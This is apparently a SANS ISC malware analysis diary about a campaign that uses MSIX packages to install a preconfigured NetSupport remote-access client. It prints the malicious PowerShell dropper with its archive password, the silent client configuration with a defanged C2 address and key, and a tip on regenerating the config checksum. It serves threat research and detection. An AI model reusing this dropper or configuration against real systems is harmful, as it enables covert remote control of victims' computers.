New NetSupport Campaign Delivered Through MSIX Packages

It's amazing to see how attackers reuse and combine known techniques to target their victims with new campaigns! Last week, I spotted some malicious MSIX packages on VT that drop a NetSupport[1] client preconfigured to phone home to an attacker's controlled manager. Remote support tools are really "cool" for attackers because they provide a perfect way to communicate with infected computers without the need to develop their own C2 infrastructure and protocol! If some are popular and often searched as evidence of compromise, like AnyDesk or TeamViewer), there are others, like NetSupport, that tend to remain below the radar. This one is available for free for 30 days (more than enough to launch a campaign) and provides all the expected features to interact with victims:
Let's have a look at one example of a malicious MSIX file: update_12_06_2024_5903695.msix (SHA256:e77bd0bf2c2f5f0094126f34de49ea5d4304a094121307603916ae3c50dfcfe4). The file has a very low detection score (4/69)[2]. The file contains all the components to download and install the NetSupport client:
# zipdump.py update_12_06_2024_5903695.msix
Index Filename Encrypted Timestamp
1 Registry.dat 0 2024-06-12 08:10:20
2 User.dat 0 2024-06-12 08:10:20
3 Assets/logo.png 0 2024-06-12 08:10:20
4 config.json 0 2024-06-12 08:10:20
5 fix.ps1 0 2024-06-12 08:10:20
6 PsfLauncher32.exe 0 2024-06-12 08:10:20
7 PsfLauncher64.exe 0 2024-06-12 08:10:20
8 PsfRunDll32.exe 0 2024-06-12 08:10:20
9 PsfRunDll64.exe 0 2024-06-12 08:10:20
10 PsfRuntime32.dll 0 2024-06-12 08:10:20
11 PsfRuntime64.dll 0 2024-06-12 08:10:20
12 Resources.pri 0 2024-06-12 08:10:20
13 StartingScriptWrapper.ps1 0 2024-06-12 08:10:20
14 VFS/ProgramFilesX64/7z2404-extra/7za.dll 0 2024-06-12 08:10:20
15 VFS/ProgramFilesX64/7z2404-extra/7za.exe 0 2024-06-12 08:10:20
16 VFS/ProgramFilesX64/7z2404-extra/7zxa.dll 0 2024-06-12 08:10:20
17 VFS/ProgramFilesX64/7z2404-extra/arm64/7-ZipFar.dll 0 2024-06-12 08:10:20
18 VFS/ProgramFilesX64/7z2404-extra/arm64/7za.dll 0 2024-06-12 08:10:20
19 VFS/ProgramFilesX64/7z2404-extra/arm64/7za.exe 0 2024-06-12 08:10:20
20 VFS/ProgramFilesX64/7z2404-extra/arm64/7zxa.dll 0 2024-06-12 08:10:20
21 VFS/ProgramFilesX64/7z2404-extra/Far/7-ZipEng.hlf 0 2024-06-12 08:10:20
22 VFS/ProgramFilesX64/7z2404-extra/Far/7-ZipEng.lng 0 2024-06-12 08:10:20
23 VFS/ProgramFilesX64/7z2404-extra/Far/7-ZipFar.dll 0 2024-06-12 08:10:20
24 VFS/ProgramFilesX64/7z2404-extra/Far/7-ZipFar64.dll 0 2024-06-12 08:10:20
25 VFS/ProgramFilesX64/7z2404-extra/Far/7-ZipRus.hlf 0 2024-06-12 08:10:20
26 VFS/ProgramFilesX64/7z2404-extra/Far/7-ZipRus.lng 0 2024-06-12 08:10:20
27 VFS/ProgramFilesX64/7z2404-extra/Far/7zToFar.ini 0 2024-06-12 08:10:20
28 VFS/ProgramFilesX64/7z2404-extra/Far/far7z.reg 0 2024-06-12 08:10:20
29 VFS/ProgramFilesX64/7z2404-extra/Far/far7z.txt 0 2024-06-12 08:10:20
30 VFS/ProgramFilesX64/7z2404-extra/history.txt 0 2024-06-12 08:10:20
31 VFS/ProgramFilesX64/7z2404-extra/License.txt 0 2024-06-12 08:10:20
32 VFS/ProgramFilesX64/7z2404-extra/readme.txt 0 2024-06-12 08:10:20
33 VFS/ProgramFilesX64/7z2404-extra/x64/7za.dll 0 2024-06-12 08:10:20
34 VFS/ProgramFilesX64/7z2404-extra/x64/7za.exe 0 2024-06-12 08:10:20
35 VFS/ProgramFilesX64/7z2404-extra/x64/7zxa.dll 0 2024-06-12 08:10:20
36 VFS/ProgramFilesX64/client2.7z 0 2024-06-12 08:10:20
37 VFS/ProgramFilesX64/PsfRunDll64.exe 0 2024-06-12 08:10:20
38 AppxManifest.xml 0 2024-06-12 08:10:20
39 AppxBlockMap.xml 0 2024-06-12 08:10:20
40 [Content_Types].xml 0 2024-06-12 08:10:20
41 AppxMetadata/CodeIntegrity.cat 0 2024-06-12 08:10:20
42 AppxSignature.p7x 0 2024-06-12 08:10:48
You can see that a portable 7zip version is included in the file. It will be used to unpack the NetSupport client stored in the client2.7z file. Everything will happen in fix.ps1:
# zipdump.py update_12_06_2024_5903695.msix -s 5 -d
$url = "https://www.google.com/intl/en_en/chrome/"
Start-Process $url
$domain = Get-WmiObject Win32_ComputerSystem | Select-Object -ExpandProperty Domain
if ($domain -eq "WORKGROUP") {
} else {
cmd /c "VFS\ProgramFilesX64\7z2404-extra\7za.exe e VFS\ProgramFilesX64\client2.7z -oC:\Users\Public\Documents\Client -p88888888"
cmd /c "VFS\ProgramFilesX64\7z2404-extra\7za.exe e C:\Users\Public\Documents\Client\client1.7z -oC:\Users\Public\Documents\Client -p88888888"
$path = "C:\Users\Public\Documents\Client\client32.exe"
Start-Process $path
}
First, the script will open a browser and display the Chrome download page to defeat the victim. Then, the script will verify if the computer is part of a Microsoft domain (read: a corporate computer). If not, the client won't be installed.
The NetSupport client is double-compressed in client2.7z then client1.7z:
# 7z l client1.7z 7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21 p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz (906ED),ASM,AES-NI) Scanning the drive for archives: 1 file, 1510337 bytes (1475 KiB) Listing archive: client1.7z -- Path = client1.7z Type = 7z Physical Size = 1510337 Headers Size = 545 Method = LZMA2:6m BCJ 7zAES Solid = + Blocks = 2 Date Time Attr Size Compressed Name ------------------- ----- ------------ ------------ ------------------------ 2024-06-12 10:47:36 D.... 0 0 client 2024-06-12 08:07:49 ....A 652 960 client/client32.ini 2007-07-06 13:07:32 ....A 328 client/nskbfltr.inf 2024-06-12 10:49:40 ....A 1369 client/NSM.LIC 2010-04-27 05:26:38 ....A 46 client/nsm_vpro.ini 2016-12-07 00:03:12 ....A 93560 1508832 client/AudioCapture.dll 2024-06-12 10:48:13 ....A 55459 client/client32.exe 2016-04-26 20:55:34 ....A 328056 client/HTCTL32.DLL 2015-04-24 17:27:28 ....A 773968 client/msvcr100.dll 2016-04-26 20:59:04 ....A 33144 client/pcicapi.dll 2016-04-26 20:59:10 ....A 18808 client/PCICHEK.DLL 2023-06-11 18:51:36 ....A 3710280 client/PCICL32.DLL 2023-06-13 13:01:09 ....A 63320 client/remcmdstub.exe 2023-06-13 13:35:38 ....A 391832 client/TCCTL32.DLL ------------------- ----- ------------ ------------ ------------------------ 2024-06-12 10:49:40 5470822 1509792 13 files, 1 folders
The client32.ini discloses the IP address of the NetSupport Manager (the C2):
# cat client/client32.ini 0x1c42f29c [Client] _present=1 AlwaysOnTop=0 AutoICFConfig=1 DisableChat=1 DisableChatMenu=1 DisableDisconnect=1 DisableMessage=1 DisableReplayMenu=1 DisableRequestHelp=1 Protocols=3 Shared=1 silent=1 SKMode=1 SOS_Alt=0 SOS_LShift=0 SOS_RShift=0 SysTray=0 UnloadMirrorOnDisconnect=0 Usernames=* ValidAddresses.TCP=* [_Info] Filename=C:\Users\Public\Pictures\client32u.ini [_License] quiet=1 [Audio] DisableAudioFilter=1 [General] BeepUsingSpeaker=0 [HTTP] CMPI=60 GatewayAddress=38[.]135[.]52[.]140:443 GSK=GK;OAKDA9C<I?PBGFF9F>D@KHF:J<P SecondaryGateway= SecondaryPort=443 [TCPIP] MulticastListenAddress=
The C2 server (down at this time) is 38[.]135[.]52[.]140 and uses HTTPS. GSK is the shared key used to encrypt communications.
Note the first line (the hex value): It's a checksum of the configuration file. Any change in the file will make it unusable. But, NetSupport has a great support tool called cksini.exe that helps to generate the checksum of a manually edited configuration file:
C:\Temp>cksini Generate checksum for .INI file Checksum is: 0xfbaa0e3e Output is in file: client32.ini
Malicious MSIX files are not new[3], NetSupport has already been heavily used by attackers in the past[4] but they remain a very good combination to compromise more victims and... at a very low cost for attackers!
[1] https://www.netsupportmanager.com
[2] https://www.virustotal.com/gui/file/e77bd0bf2c2f5f0094126f34de49ea5d4304a094121307603916ae3c50dfcfe4
[3] https://isc.sans.edu/diary/Redline+Dropped+Through+MSIX+Package/30404
[4] https://isc.sans.edu/diary/sczriptzzbn+inject+pushes+malware+for+NetSupport+RAT/29170
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments